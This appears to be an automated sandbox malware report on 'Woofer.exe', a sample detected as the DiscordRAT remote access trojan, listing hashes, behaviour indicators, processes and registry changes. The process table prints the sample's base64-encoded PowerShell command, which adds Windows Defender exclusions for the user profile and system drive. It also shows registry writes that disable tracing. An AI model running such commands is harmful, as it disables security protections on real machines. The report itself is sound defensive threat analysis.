

| File name: | Woofer.exe |
| Full analysis: | https://app.any.run/tasks/d8aeccd4-cc79-49d5-919f-21ab7725a43e |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | March 24, 2025, 20:21:06 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 5FA8180F35C70581AE48626F64E560B5 |
| SHA1: | 3A0550B4B5BAF49CBF2679529B24A955690C008E |
| SHA256: | 15B5FEEEABA243A15AFBCF52F11306AFD500D4E5A630A9EC73D3FC6890839DF7 |
| SSDEEP: | 98304:LdEyaSfsPGFyfvsAsoIUTxSHhNidK8SRH71YHNzRsI1rJd4E+LH31nW45SYyfy9P:G3 |
MALICIOUS

DISCORDRAT has been detected (YARA)

- Client-built.exe (PID: 7292)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- Woofer.exe (PID: 5936)
BASE64 encoded PowerShell command has been detected
- Woofer.exe (PID: 5936)
Reads the date of Windows installation
- Woofer.exe (PID: 5936)
Base64-obfuscated command line is found
- Woofer.exe (PID: 5936)
Reads security settings of Internet Explorer
- Woofer.exe (PID: 5936)
- ShellExperienceHost.exe (PID: 7304)
Executable content was dropped or overwritten
- Woofer.exe (PID: 5936)
The process connected to a server suspected of theft
- Client-built.exe (PID: 7292)
INFO
Reads the computer name
- Woofer.exe (PID: 5936)
- Client-built.exe (PID: 7292)
- ShellExperienceHost.exe (PID: 7304)
Reads the machine GUID from the registry
- Woofer.exe (PID: 5936)
- Client-built.exe (PID: 7292)
Create files in a temporary directory
- Woofer.exe (PID: 5936)
Process checks computer location settings
- Woofer.exe (PID: 5936)
Checks supported languages
- Woofer.exe (PID: 5936)
- Client-built.exe (PID: 7292)
- ShellExperienceHost.exe (PID: 7304)
Reads Environment values
- Client-built.exe (PID: 7292)
Disables trace logs
- Client-built.exe (PID: 7292)
Checks proxy server information
- Client-built.exe (PID: 7292)
- BackgroundTransferHost.exe (PID: 6272)
- slui.exe (PID: 6272)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2284)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2284)
Reads the software policy settings
- Client-built.exe (PID: 7292)
- slui.exe (PID: 7516)
- BackgroundTransferHost.exe (PID: 6272)
- slui.exe (PID: 6272)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 3676)
- BackgroundTransferHost.exe (PID: 6272)
- BackgroundTransferHost.exe (PID: 6132)
- BackgroundTransferHost.exe (PID: 7468)
- BackgroundTransferHost.exe (PID: 7764)
Manual execution by a user
- firefox.exe (PID: 8000)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 6272)
Application launched itself
- firefox.exe (PID: 8000)
- firefox.exe (PID: 7564)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:03:24 20:15:30+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 1895936 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1d0d7e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | Woofer.exe |
| LegalCopyright: | |
| OriginalFileName: | Woofer.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
168
Monitored processes
29
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 516 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5080 -childID 4 -isForBrowser -prefsHandle 5288 -prefMapHandle 5272 -prefsLen 31251 -prefMapSize 244583 -jsInitHandle 1536 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {afab9cc9-4b33-4c88-9fc4-bdb775c3e160} 7564 "\\.\pipe\gecko-crash-server-pipe.7564" 2629f87bd90 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 1328 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=1900 -parentBuildID 20240213221259 -prefsHandle 1844 -prefMapHandle 1836 -prefsLen 31031 -prefMapSize 244583 -appDir "C:\Program Files\Mozilla Firefox\browser" - {1fa7ae1d-75fd-44cf-bc96-18e201872a40} 7564 "\\.\pipe\gecko-crash-server-pipe.7564" 26295df0310 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 1452 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=2152 -parentBuildID 20240213221259 -prefsHandle 2144 -prefMapHandle 2140 -prefsLen 31031 -prefMapSize 244583 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {27ca6bca-3036-4f0b-9b85-5cc59b7737d2} 7564 "\\.\pipe\gecko-crash-server-pipe.7564" 26288d80910 socket | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAGoAbQBwACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAG0AaQBnACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAGYAagBlACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAGcAdQBoACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Woofer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2340 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5276 -childID 5 -isForBrowser -prefsHandle 5280 -prefMapHandle 5284 -prefsLen 31251 -prefMapSize 244583 -jsInitHandle 1536 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {79d531f5-4dc4-4636-969e-12f2ccc82633} 7564 "\\.\pipe\gecko-crash-server-pipe.7564" 2629f87bf50 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 3676 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3992 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5800 -childID 6 -isForBrowser -prefsHandle 5868 -prefMapHandle 5896 -prefsLen 31251 -prefMapSize 244583 -jsInitHandle 1536 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {1d2b0242-5694-4ce5-b557-2073aa09d115} 7564 "\\.\pipe\gecko-crash-server-pipe.7564" 262a263dd90 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 4224 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5252 -childID 3 -isForBrowser -prefsHandle 4420 -prefMapHandle 5176 -prefsLen 31198 -prefMapSize 244583 -jsInitHandle 1536 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {4ff8b9f0-8558-4f01-929e-cbc2559578a0} 7564 "\\.\pipe\gecko-crash-server-pipe.7564" 2629e43bf50 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 4784 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
25 015
Read events
24 983
Write events
32
Delete events
0
Modification events
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7292) Client-built.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client-built_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
2
Suspicious files
180
Text files
26
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6272 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\853385c2-fbb4-465c-a4ce-b0feb6e1ceec.down_data | — | |
MD5:— | SHA256:— | |||
| 7564 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||


